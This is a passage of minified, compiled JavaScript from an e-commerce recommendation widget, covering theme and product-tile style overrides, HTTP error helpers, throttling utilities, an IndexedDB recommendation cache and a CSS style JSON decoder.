1:return"greater_than";default:return"less_than"}}},m=u.WithOrd(p),g=m.make,h=m.get,y=m.Comparable,b=m.set,_=m.singleton,T=m.isEmpty,A=m.contains,C=m.compareInt,x=m.compareBy,S=m.eqBy,w=m.find,k=m.forEach,E=m.foldLeft,R=m.all,O=m.any,F=m.length,L=m.toArray,P=m.fromArray,G=m.fromValueArray,D=m.toList,I=m.fromList,J=m.fromValueList,V=m.keys,N=m.keyArray,M=m.values,j=m.valueArray,B=m.minKey,W=m.maxKey,z=m.min,$=m.max,H=m.getOrElse,q=m.remove,U=m.removeMany,K=m.update,Y=m.merge,X=m.mergeMany,Q=m.filter,Z=m.keep,ee=m.filterNot,te=m.reject,ne=m.partition,re=m.map,oe=m.mapWithKey,ie=m.groupListBy,ae=m.groupArrayBy,ue={Eq:v,Ord:p,Comparable:y,make:g,set:b,singleton:_,isEmpty:T,contains:A,compareInt:C,compareBy:x,eqBy:S,find:w,forEach:k,foldLeft:E,all:R,any:O,length:F,toArray:L,fromArray:P,fromValueArray:G,toList:D,fromList:I,fromValueList:J,keys:V,keyArray:N,values:M,valueArray:j,minKey:B,maxKey:W,min:z,max:$,get:h,getOrElse:H,remove:q,removeMany:U,update:K,merge:Y,mergeMany:X,filter:Q,keep:Z,filterNot:ee,reject:te,partition:ne,map:re,mapWithKey:oe,groupListBy:ie,groupArrayBy:ae},se=function(e,t){return o._1(r.merge,s.map(r.style)(s.map((function(e){return c.$great$great((function(e){return o._2(h,e,t)}),(function(e){return l.getOrElse(0,e)}),e)}))(e)))},le=i.createContext(void 0),ce=le.Provider;return{ThemeMap:ue,styleFromOverrides:se,mergeCssOverrides:function(e,t){return s.map((function(e){var n=e[1],r=e[0];return l.fold([r,n],(function(e){return[r,s.concat(n,e[1])]}),o._2(s.find,(function(e){return a.caml_equal(e[0],r)}),t))}))(e)},ThemeProvider:{themeContext:le,makeProps:function(e,t,n){return{value:e,children:t}},make:ce},useTheme:function(e){var t=i.useContext(le),n=f.ReactContext.useContext(void 0);if(void 0!==t&&void 0!==n){var r=t.overrides;return[n.globalTheme,function(e){return se(e,r)}]}return[d.defaultTheme,function(e){return se(e,o._1(g,void 0))}]}}}},function(e,t,n){"use strict";var r=n(1),o=n(17);var i={compare:function(e,t){if("DefaultProductTileSmall"===e.NAME){if("string"!=typeof t&&"DefaultProductTileSmall"===t.NAME){var n=t.VAL,r=e.VAL,i=0;if("Brand"===r){if("Brand"===n)return 0;i=2}else if("Image"===r){if("Image"===n)return 0;i=2}else if("Price"===r){if("Price"===n)return 0;i=2}else if("Container"===r){if("Container"===n)return 0;i=2}else if("TitleContainer"===r){if("TitleContainer"===n)return 0;i=2}else if("CtaButton"===r){if("CtaButton"===n)return 0;i=2}else if("PriceContainer"===r){if("PriceContainer"===n)return 0;i=2}else if("BrandContainer"===r){if("BrandContainer"===n)return 0;i=2}else if("Title"===r){if("Title"===n)return 0;i=2}else if("ImageContainer"===r){if("ImageContainer"===n)return 0;i=2}else{if("CtaButtonContainer"===n)return 0;i=2}if(2===i){var a=function(e){return"Brand"===e?10:"Image"===e?2:"Price"===e?6:"Container"===e?0:"TitleContainer"===e?3:"CtaButton"===e?8:"PriceContainer"===e?5:"BrandContainer"===e?9:"Title"===e?4:"ImageContainer"===e?1:7};return o.caml_int_compare(a(r),a(n))}}}else if("string"!=typeof t&&"DefaultProductTile"===t.NAME){var u=t.VAL,s=e.VAL,l=0;if("Image"===s){if("Image"===u)return 0;l=2}else if("Price"===s){if("Price"===u)return 0;l=2}else if("Container"===s){if("Container"===u)return 0;l=2}else if("TitleContainer"===s){if("TitleContainer"===u)return 0;l=2}else if("PriceContainer"===s){if("PriceContainer"===u)return 0;l=2}else if("BrandContainer"===s){if("BrandContainer"===u)return 0;l=2}else if("Button"===s){if("Button"===u)return 0;l=2}else if("Title"===s){if("Title"===u)return 0;l=2}else if("ProductContainer"===s){if("ProductContainer"===u)return 0;l=2}else if("ButtonContainer"===s){if("ButtonContainer"===u)return 0;l=2}else if("ImageContainer"===s){if("ImageContainer"===u)return 0;l=2}else{if("Brand"===u)return 0;l=2}if(2===l){var c=function(e){return"Image"===e?2:"Price"===e?6:"Container"===e?0:"TitleContainer"===e?3:"PriceContainer"===e?5:"BrandContainer"===e?10:"Button"===e?8:"Title"===e?4:"ProductContainer"===e?9:"ButtonContainer"===e?7:"ImageContainer"===e?1:11};return o.caml_int_compare(c(s),c(u))}}var d=function(e){return"DefaultProductTileSmall"===e.NAME?1:0};return o.caml_int_compare(d(e),d(t))}},a={},u=(0,n(180).ThemeTemplate)(a,i),s=u.ThemeMap;function l(e,t,n){var o=void 0!==t?t:0;return{componentType:e,overrides:r._1(s.fromList,o)}}var c=u.styleFromOverrides,d=u.mergeCssOverrides,f=u.ThemeProvider,v=u.useTheme;t.Overrides=i,t.ComponentTypes=a,t.ThemeMap=s,t.styleFromOverrides=c,t.mergeCssOverrides=d,t.ThemeProvider=f,t.useTheme=v,t.make=l,t.makeDefaultProdcutTile=function(e,t,n,r,o,i,a,u,s){return l({NAME:"DefaultProductTile",VAL:{buttonText:e,matchboxWeb:void 0===n||n,matchboxMobile:void 0!==r&&r,showBrand:void 0!==i&&i,currencySymbol:void 0!==o?o:{TAG:0,_0:"$"},pricePrecision:void 0!==a?a:0,addToCartHandler:t}},void 0!==u?u:0)}},function(e,t,n){"use strict";var r=n(39),o=n(29);function i(e){return e?e._0:"Legacy"}var a={toString:i};t.GroupType=a,t.make=function(e,t,n,r){return{testVersion:e,groups:t,groupingEventCallback:n}},t.userGroupStatusOpt=function(e){if(e)return e._0},t.toString=function(e,t){return r.toString(e)+":"+i(t)},t.fromString=function(e){var t=o.splitList(":",e);if(!t)return 0;var n=t.tl;if(!n)return 0;var r=n.hd;return"Legacy"===r?n.tl?0:{_0:0}:n.tl?0:{_0:{_0:r}}},t.toShortString=function(e){return e?i(e._0):"Legacy"}},function(e,t,n){"use strict";var r=n(61),o=r.create("Exceptions-ConductorCore.CallableTokenExpired"),i=r.create("Exceptions-ConductorCore.DexieFailure"),a=r.create("Exceptions-ConductorCore.FetchError"),u=r.create("Exceptions-ConductorCore.InvalidJson"),s=r.create("Exceptions-ConductorCore.MissingInsertElement"),l=r.create("Exceptions-ConductorCore.TooManyBreakpoints");t.CallableTokenExpired=o,t.DexieFailure=i,t.FetchError=a,t.InvalidJson=u,t.MissingInsertElement=s,t.TooManyBreakpoints=l},function(e,t,n){"use strict";var r=n(206),o=n(251),i=r.createStore,a=o.createStoreWithReduxDevtoolSupport;t.createStore=i,t.createStoreWithReduxDevtoolSupport=a},function(e,t,n){"use strict";var r=n(1),o=n(39),i=n(210);t.fetchError=function(e){return{TAG:0,_0:e}},t.statusError=function(e){return{TAG:1,_0:e}},t.contentTypeError=function(e){return{TAG:2,_0:e}},t.decodeError=function(e){return{TAG:3,_0:e}},t.show=function(e,t){switch(0|t.TAG){case 0:return"Fetch error: "+t._0.url;case 1:var n=t._0;return"HTTP status error: "+n.url+": "+o.toString(n.actual)+": Expected status between "+o.toString(n.min)+" and "+o.toString(n.max);case 2:var a=t._0;return"Content type error: "+a.url+": Expected content type: "+i.Type.show(a.expected);case 3:var u=t._0;return"JSON decode error: "+u.url+": Decode error: "+r._1(e,u.innerError)}}},function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(36),a=n(30),u={_0:{}};function s(e,t){return{_0:function(e,t){return r._3(i.foldLeft,(function(e,t){var n=t[0],r=t[1];return a.$$const(e,void(e[n]=r))}),e,o.entries(t))}(e._0,t._0)}}function l(e,t){return{_0:o.fromList({hd:[e,t],tl:0})}}var c=l("Accept","application/json"),d=l("Content-Type","application/json"),f={append:s},v={append:s,empty:u};t.empty=u,t.combine=s,t.toHeadersInit=function(e){return e._0},t.fromKeyValue=l,t.authorizationBearer=function(e){return l("Authorization","Bearer "+e)},t.acceptJson=c,t.contentTypeJson=d,t.Semigroup=f,t.Monoid=v},function(e,t,n){"use strict";var r={color:{primary:{main:"FA4681",contrastText:"fff"},secondary:{main:"fff",contrastText:"FA4681"}},shape:{borderRadius:4},font:{default:{name:"Helvetica",source:"local"},faces:[{name:"Helvetica",source:{NAME:"google",VAL:"https://fonts.googleapis.com/css?family=Ubuntu:400,500"}}],size:{s:13,m:18,l:35}}};t.defaultTheme=r},function(e,t,n){"use strict";var r=n(1),o=n(37),i=n(2);var a={throttle1:function(e){var t={contents:!1};return function(n){if(!t.contents)return r._1(e,n),t.contents=!0,void setTimeout((function(e){t.contents=!1}),2e3)}},throttle2:function(e){var t={contents:!1};return function(n){if(!t.contents)return r._2(e,n[0],n[1]),t.contents=!0,void setTimeout((function(e){t.contents=!1}),2e3)}}};var u={debounce1:function(e,t){var n=void 0!==t?t:1e3,a={contents:null};return function(t){o.mapWithDefault(i.nullable_to_opt(a.contents),void 0,(function(e){clearTimeout(e)})),a.contents=setTimeout((function(n){return r._1(e,t)}),n)}}};t.Throttle=a,t.Debounce=u},function(e,t,n){"use strict";var r=n(1),o=n(204).default,i=n(55),a=n(21),u=n(2),s=n(36),l=n(54),c=n(205),d=n(57),f=n(199),v=n(58),p=n(156);function m(e,t,n,r){return{recommendation:e,cachedOnTimestamp:t,categoryTag:n,sku:r}}var g={make:m},h="AutomatAi_RecommendationCache",y=new o(h);y.version(1).stores(i.fromArray([["recommendationsByCategory","++, categoryTag, sku, cachedOnTimestamp"]])),y.version(2).stores(i.fromArray([["personalizationItemsByCategory","++, categoryTag, sku, cachedOnTimestamp"],["selectedRecommendationsByCategoryTableName","++, categoryTag, sku, cachedOnTimestamp"]]));var b=c.tableIO(y,"recommendationsByCategory"),_=c.tableIO(y,"selectedRecommendationsByCategoryTableName"),T=c.tableIO(y,"personalizationItemsByCategory"),A={Entry:g,dbName:h,legacyRecommendationByCategoryTableName:"recommendationsByCategory",personalizationItemsByCategoryTableName:"personalizationItemsByCategory",selectedRecommendationsByCategoryTableName:"selectedRecommendationsByCategoryTableName",db:y,legacyRecommendationByCategory:b,selectedRecommendationsByCategory:_,personalizationItemsByCategory:T};function C(e,t,n){var o=function(n,o){var i=Date.now()-f.milisecondsInMinute*t;return a.map((function(t){var o=l.foldLazy((function(e){return[t,[]]}),(function(e){return s.partition((function(t){return t.categoryTag===e}),t)}),e)[0];if(s.length(o)>n)return r._2(l.flatMap,(function(e){var t=s.filter((function(e){return s.length(e.entities)>0}),e);if(s.length(t)>n)return t}),function(e){var t=r._2(s.map,(function(e){return e.recommendation}),e),n=p.t_decode(t);if(0===n.TAG)return n._0;d.error("Recommendations_Cache-ConductorCore",n)}(o))}),c.toArrayIo(void 0,o.where("cachedOnTimestamp").aboveOrEqual(i)))},i=a.handleError((function(e){d.error("Recommendations_Cache-ConductorCore",e)}),a.flatMap((function(e){return o(0,e)}),_)),m=a.handleError((function(e){d.error("Recommendations_Cache-ConductorCore",e)}),a.flatMap((function(e){return o(0,e)}),T)),g=p.PersonalizationConfig.make,h=l.some(l.getOrElseLazy((function(e){return r.app(g,[void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,e])}),r._2(l.flatMap,(function(e){var t;try{t=JSON.parse(e)}catch(e){t=null}var n=p.PersonalizationConfig.t_decode(t);if(0===n.TAG)return n._0}),u.null_to_opt(localStorage.getItem("personalizationConfig")))));return a.map(r._1(l.flatMap,(function(e){if(2===e.length){var t=e[0];return{saved_recommendations:e[1],personalization:t,personalization_config:h}}})),a.map(v.$$Option.sequence,v.IO.sequence([m,i])))}function x(e,t){return a.flatMap((function(t){var n=function(t){return function(n){return a.flatMap((function(n){var o=Date.now(),i=r._2(s.map,(function(t){return m(p.Recommendation.t_encode(t),o,e,t.sku)}),t);return a.flatMap((function(e){return a.map((function(e){return t}),c.bulkAddIo(i,void 0,void 0,n))}),c.deleteIo(void 0,n.where("categoryTag").equals(e)))}),n)}},o=p.SplitRecotabPersoPayload.saved_recommendations(t),i=p.SplitRecotabPersoPayload.personalization(t),u=p.SplitRecotabPersoPayload.personalization_config(t);return l.fold(void 0,(function(e){var t=JSON.stringify(p.PersonalizationConfig.t_encode(e));localStorage.setItem("personalizationConfig",t)}),u),a.flatMap((function(e){return a.map((function(t){return{saved_recommendations:e,personalization:t,personalization_config:u}}),a.handleError((function(e){return d.error("Recommendations_Cache-ConductorCore",e),i}),n(p.SplitRecotabPersoPayload.personalization(t))(T)))}),a.handleError((function(e){return d.error("Recommendations_Cache-ConductorCore",e),o}),n(p.SplitRecotabPersoPayload.saved_recommendations(t))(_)))}),t)}var S=v.IO.sequence(r._2(s.map,(function(e){return a.handleError((function(e){return d.error("Recommendations_Cache-ConductorCore",e)}),e)}),r._2(s.map,(function(e){return a.flatMap((function(e){return c.clearIo(void 0,e)}),e)}),[b,_,T]))),w=a.tap((function(e){return d.info("Recommendations_Cache-ConductorCore","Recommendation Cache Invalidation Has Been Completed.")}))(a.map((function(e){}),a.flatMap((function(e){return S}),a.suspend((function(e){return d.info("Recommendations_Cache-ConductorCore","Recommendation Cache Invalidation Has Been Requested.")})))));t.Cache=A,t.minimumResultThreshold=5,t.fromCache=C,t.cacheAs=x,t.withCacheFallback=function(e,t,n){return a.$great$great$eq(C(e,t),(function(t){return void 0!==t?a.suspend((function(e){return d.info("Recommendations_Cache-ConductorCore","Recommendations Retrieved From Cache, Skipping Request For New"),t})):a.suspendIO((function(t){return d.info("Recommendations_Cache-ConductorCore","Cache Miss For Recommendation Data, Requesting Fresh."),x(e,n)}))}))},t.invalidateCache=w,t.pruneCache=function(e){var t=v.IO.sequence(r._2(s.map,(function(e){return a.handleError((function(e){return d.error("Recommendations_Cache-ConductorCore",e)}),e)}),r._2(s.map,(function(t){return a.flatMap((function(t){var n=Date.now()-f.milisecondsInMinute*e;return a.map((function(e){}),c.deleteIo(void 0,t.where("cachedOnTimestamp").below(n)))}),t)}),[b,_,T])));return a.map((function(e){}),t)}},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(101),a=n(153),u=n(55),s=n(56),l=n(37),c=n(2),d=n(102),f=n(36),v=n(54),p=n(158),m=n(159),g=n(157);function h(e){return e.border}function y(e){return e.borderColor}function b(e){return e.borderStyle}function _(e){return e.borderWidth}function T(e){return e.borderLeftColor}function A(e){return e.borderLeftStyle}function C(e){return e.borderLeftWidth}function x(e){return e.borderRightColor}function S(e){return e.borderRightStyle}function w(e){return e.borderRightWidth}function k(e){return e.borderTopColor}function E(e){return e.borderTopStyle}function R(e){return e.borderTopWidth}function O(e){return e.borderBottomColor}function F(e){return e.borderBottomStyle}function L(e){return e.borderBottomWidth}function P(e){return e.borderRadius}function G(e){return e.borderTopLeftRadius}function D(e){return e.borderBottomLeftRadius}function I(e){return e.borderTopRightRadius}function J(e){return e.borderBottomRightRadius}function V(e){return e.padding}function N(e){return e.paddingLeft}function M(e){return e.paddingRight}function j(e){return e.paddingTop}function B(e){return e.paddingBottom}function W(e){return e.height}function z(e){return e.maxHeight}function $(e){return e.width}function H(e){return e.maxWidth}function q(e){return e.alignContent}function U(e){return e.alignItems}function K(e){return e.justifyContent}function Y(e){return e.flexDirection}function X(e){return e.order}function Q(e){return e.backgroundColor}function Z(e){return e.backgroundImage}function ee(e){return e.boxShadow}function te(e){return e.position}function ne(e){return e.left}function re(e){return e.right}function oe(e){return e.top}function ie(e){return e.bottom}function ae(e){return e.transform}function ue(e){return e.visibility}function se(e){return e.color}function le(e){return e.fontFamily}function ce(e){return e.fontSize}function de(e){return e.fontStyle}function fe(e){return e.fontWeight}function ve(e){return e.lineHeight}function pe(e){return e.letterSpacing}function me(e){return e.textAlign}function ge(e){return e.textDecoration}function he(e){return e.textShadow}function ye(e){return u.fromArray([["transition",i.optionToJson(i.stringToJson,e.transition)],["border",i.optionToJson(i.stringToJson,e.border)],["borderColor",i.optionToJson(i.stringToJson,e.borderColor)],["borderStyle",i.optionToJson(i.stringToJson,e.borderStyle)],["borderWidth",i.optionToJson(i.stringToJson,e.borderWidth)],["borderLeftColor",i.optionToJson(i.stringToJson,e.borderLeftColor)],["borderLeftStyle",i.optionToJson(i.stringToJson,e.borderLeftStyle)],["borderLeftWidth",i.optionToJson(i.stringToJson,e.borderLeftWidth)],["borderRightColor",i.optionToJson(i.stringToJson,e.borderRightColor)],["borderRightStyle",i.optionToJson(i.stringToJson,e.borderRightStyle)],["borderRightWidth",i.optionToJson(i.stringToJson,e.borderRightWidth)],["borderTopColor",i.optionToJson(i.stringToJson,e.borderTopColor)],["borderTopStyle",i.optionToJson(i.stringToJson,e.borderTopStyle)],["borderTopWidth",i.optionToJson(i.stringToJson,e.borderTopWidth)],["borderBottomColor",i.optionToJson(i.stringToJson,e.borderBottomColor)],["borderBottomStyle",i.optionToJson(i.stringToJson,e.borderBottomStyle)],["borderBottomWidth",i.optionToJson(i.stringToJson,e.borderBottomWidth)],["borderRadius",i.optionToJson(i.stringToJson,e.borderRadius)],["borderTopLeftRadius",i.optionToJson(i.stringToJson,e.borderTopLeftRadius)],["borderBottomLeftRadius",i.optionToJson(i.stringToJson,e.borderBottomLeftRadius)],["borderTopRightRadius",i.optionToJson(i.stringToJson,e.borderTopRightRadius)],["borderBottomRightRadius",i.optionToJson(i.stringToJson,e.borderBottomRightRadius)],["padding",i.optionToJson(i.stringToJson,e.padding)],["paddingLeft",i.optionToJson(i.stringToJson,e.paddingLeft)],["paddingRight",i.optionToJson(i.stringToJson,e.paddingRight)],["paddingTop",i.optionToJson(i.stringToJson,e.paddingTop)],["paddingBottom",i.optionToJson(i.stringToJson,e.paddingBottom)],["height",i.optionToJson(i.stringToJson,e.height)],["maxHeight",i.optionToJson(i.stringToJson,e.maxHeight)],["width",i.optionToJson(i.stringToJson,e.width)],["maxWidth",i.optionToJson(i.stringToJson,e.maxWidth)],["alignContent",i.optionToJson(i.stringToJson,e.alignContent)],["alignItems",i.optionToJson(i.stringToJson,e.alignItems)],["justifyContent",i.optionToJson(i.stringToJson,e.justifyContent)],["flexDirection",i.optionToJson(i.stringToJson,e.flexDirection)],["order",i.optionToJson(i.stringToJson,e.order)],["backgroundColor",i.optionToJson(i.stringToJson,e.backgroundColor)],["backgroundImage",i.optionToJson(i.stringToJson,e.backgroundImage)],["boxShadow",i.optionToJson(i.stringToJson,e.boxShadow)],["position",i.optionToJson(i.stringToJson,e.position)],["left",i.optionToJson(i.stringToJson,e.left)],["right",i.optionToJson(i.stringToJson,e.right)],["top",i.optionToJson(i.stringToJson,e.top)],["bottom",i.optionToJson(i.stringToJson,e.bottom)],["transform",i.optionToJson(i.stringToJson,e.transform)],["visibility",i.optionToJson(i.stringToJson,e.visibility)],["color",i.optionToJson(i.stringToJson,e.color)],["fontFamily",i.optionToJson(i.stringToJson,e.fontFamily)],["fontSize",i.optionToJson(i.stringToJson,e.fontSize)],["fontStyle",i.optionToJson(i.stringToJson,e.fontStyle)],["fontWeight",i.optionToJson(i.stringToJson,e.fontWeight)],["lineHeight",i.optionToJson(i.stringToJson,e.lineHeight)],["letterSpacing",i.optionToJson(i.stringToJson,e.letterSpacing)],["textAlign",i.optionToJson(i.stringToJson,e.textAlign)],["textDecoration",i.optionToJson(i.stringToJson,e.textDecoration)],["textShadow",i.optionToJson(i.stringToJson,e.textShadow)]])}function be(e){var t=s.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"transition"),null));if(0===r.TAG){var o=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"border"),null));if(0===o.TAG){var a=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderColor"),null));if(0===a.TAG){var c=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderStyle"),null));if(0===c.TAG){var d=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderWidth"),null));if(0===d.TAG){var f=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftColor"),null));if(0===f.TAG){var v=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftStyle"),null));if(0===v.TAG){var p=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftWidth"),null));if(0===p.TAG){var m=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightColor"),null));if(0===m.TAG){var g=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightStyle"),null));if(0===g.TAG){var h=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightWidth"),null));if(0===h.TAG){var y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopColor"),null));if(0===y.TAG){var b=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopStyle"),null));if(0===b.TAG){var _=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopWidth"),null));if(0===_.TAG){var T=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomColor"),null));if(0===T.TAG){var A=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomStyle"),null));if(0===A.TAG){var C=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomWidth"),null));if(0===C.TAG){var x=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRadius"),null));if(0===x.TAG){var S=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopLeftRadius"),null));if(0===S.TAG){var w=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomLeftRadius"),null));if(0===w.TAG){var k=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopRightRadius"),null));if(0===k.TAG){var E=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomRightRadius"),null));if(0===E.TAG){var R=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"padding"),null));if(0===R.TAG){var O=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingLeft"),null));if(0===O.TAG){var F=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingRight"),null));if(0===F.TAG){var L=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingTop"),null));if(0===L.TAG){var P=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingBottom"),null));if(0===P.TAG){var G=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"height"),null));if(0===G.TAG){var D=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"maxHeight"),null));if(0===D.TAG){var I=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"width"),null));if(0===I.TAG){var J=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"maxWidth"),null));if(0===J.TAG){var V=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"alignContent"),null));if(0===V.TAG){var N=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"alignItems"),null));if(0===N.TAG){var M=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"justifyContent"),null));if(0===M.TAG){var j=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"flexDirection"),null));if(0===j.TAG){var B=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"order"),null));if(0===B.TAG){var W=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundColor"),null));if(0===W.TAG){var z=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundImage"),null));if(0===z.TAG){var $=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"boxShadow"),null));if(0===$.TAG){var H=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"position"),null));if(0===H.TAG){var q=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"left"),null));if(0===q.TAG){var U=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"right"),null));if(0===U.TAG){var K=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"top"),null));if(0===K.TAG){var Y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"bottom"),null));if(0===Y.TAG){var X=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"transform"),null));if(0===X.TAG){var Q=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"visibility"),null));if(0===Q.TAG){var Z=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"color"),null));if(0===Z.TAG){var ee=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontFamily"),null));if(0===ee.TAG){var te=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontSize"),null));if(0===te.TAG){var ne=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontStyle"),null));if(0===ne.TAG){var re=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontWeight"),null));if(0===re.TAG){var oe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"lineHeight"),null));if(0===oe.TAG){var ie=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"letterSpacing"),null));if(0===ie.TAG){var ae=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textAlign"),null));if(0===ae.TAG){var ue=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textDecoration"),null));if(0===ue.TAG){var se=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textShadow"),null));if(0===se.TAG)return{TAG:0,_0:{transition:r._0,border:o._0,borderColor:a._0,borderStyle:c._0,borderWidth:d._0,borderLeftColor:f._0,borderLeftStyle:v._0,borderLeftWidth:p._0,borderRightColor:m._0,borderRightStyle:g._0,borderRightWidth:h._0,borderTopColor:y._0,borderTopStyle:b._0,borderTopWidth:_._0,borderBottomColor:T._0,borderBottomStyle:A._0,borderBottomWidth:C._0,borderRadius:x._0,borderTopLeftRadius:S._0,borderBottomLeftRadius:w._0,borderTopRightRadius:k._0,borderBottomRightRadius:E._0,padding:R._0,paddingLeft:O._0,paddingRight:F._0,paddingTop:L._0,paddingBottom:P._0,height:G._0,maxHeight:D._0,width:I._0,maxWidth:J._0,alignContent:V._0,alignItems:N._0,justifyContent:M._0,flexDirection:j._0,order:B._0,backgroundColor:W._0,backgroundImage:z._0,boxShadow:$._0,position:H._0,left:q._0,right:U._0,top:K._0,bottom:Y._0,transform:X._0,visibility:Q._0,color:Z._0,fontFamily:ee._0,fontSize:te._0,fontStyle:ne._0,fontWeight:re._0,lineHeight:oe._0,letterSpacing:ie._0,textAlign:ae._0,textDecoration:ue._0,textShadow:se._0}};var le=se._0;return{TAG:1,_0:{path:".textShadow"+le.path,message:le.message,value:le.value}}}var ce=ue._0;return{TAG:1,_0:{path:".textDecoration"+ce.path,message:ce.message,value:ce.value}}}var de=ae._0;return{TAG:1,_0:{path:".textAlign"+de.path,message:de.message,value:de.value}}}var fe=ie._0;return{TAG:1,_0:{path:".letterSpacing"+fe.path,message:fe.message,value:fe.value}}}var ve=oe._0;return{TAG:1,_0:{path:".lineHeight"+ve.path,message:ve.message,value:ve.value}}}var pe=re._0;return{TAG:1,_0:{path:".fontWeight"+pe.path,message:pe.message,value:pe.value}}}var me=ne._0;return{TAG:1,_0:{path:".fontStyle"+me.path,message:me.message,value:me.value}}}var ge=te._0;return{TAG:1,_0:{path:".fontSize"+ge.path,message:ge.message,value:ge.value}}}var he=ee._0;return{TAG:1,_0:{path:".fontFamily"+he.path,message:he.message,value:he.value}}}var ye=Z._0;return{TAG:1,_0:{path:".color"+ye.path,message:ye.message,value:ye.value}}}var be=Q._0;return{TAG:1,_0:{path:".visibility"+be.path,message:be.message,value:be.value}}}var _e=X._0;return{TAG:1,_0:{path:".transform"+_e.path,message:_e.message,value:_e.value}}}var Te=Y._0;return{TAG:1,_0:{path:".bottom"+Te.path,message:Te.message,value:Te.value}}}var Ae=K._0;return{TAG:1,_0:{path:".top"+Ae.path,message:Ae.message,value:Ae.value}}}var Ce=U._0;return{TAG:1,_0:{path:".right"+Ce.path,message:Ce.message,value:Ce.value}}}var xe=q._0;return{TAG:1,_0:{path:".left"+xe.path,message:xe.message,value:xe.value}}}var Se=H._0;return{TAG:1,_0:{path:".position"+Se.path,message:Se.message,value:Se.value}}}var we=$._0;return{TAG:1,_0:{path:".boxShadow"+we.path,message:we.message,value:we.value}}}var ke=z._0;return{TAG:1,_0:{path:".backgroundImage"+ke.path,message:ke.message,value:ke.value}}}var Ee=W._0;return{TAG:1,_0:{path:".backgroundColor"+Ee.path,message:Ee.message,value:Ee.value}}}var Re=B._0;return{TAG:1,_0:{path:".order"+Re.path,message:Re.message,value:Re.value}}}var Oe=j._0;return{TAG:1,_0:{path:".flexDirection"+Oe.path,message:Oe.message,value:Oe.value}}}var Fe=M._0;return{TAG:1,_0:{path:".justifyContent"+Fe.path,message:Fe.message,value:Fe.value}}}var Le=N._0;return{TAG:1,_0:{path:".alignItems"+Le.path,message:Le.message,value:Le.value}}}var Pe=V._0;return{TAG:1,_0:{path:".alignContent"+Pe.path,message:Pe.message,value:Pe.value}}}var Ge=J._0;return{TAG:1,_0:{path:".maxWidth"+Ge.path,message:Ge.message,value:Ge.value}}}var De=I._0;return{TAG:1,_0:{path:".width"+De.path,message:De.message,value:De.value}}}var Ie=D._0;return{TAG:1,_0:{path:".maxHeight"+Ie.path,message:Ie.message,value:Ie.value}}}var Je=G._0;return{TAG:1,_0:{path:".height"+Je.path,message:Je.message,value:Je.value}}}var Ve=P._0;return{TAG:1,_0:{path:".paddingBottom"+Ve.path,message:Ve.message,value:Ve.value}}}var 